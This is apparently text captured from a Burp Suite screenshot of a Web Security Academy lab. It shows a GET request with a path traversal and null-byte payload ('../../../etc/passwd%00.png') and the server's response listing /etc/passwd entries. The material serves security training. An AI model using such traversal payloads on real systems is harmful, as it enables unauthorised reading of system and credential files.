 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0a8a00ba046e649c8184459500450055.web-security-academy.net
3 Cookie: session=DZM5VFj8rxjvegoOrFDO8v9N7x84V7mK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8a00ba046e649c8184459500450055.web-security-acade
my.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin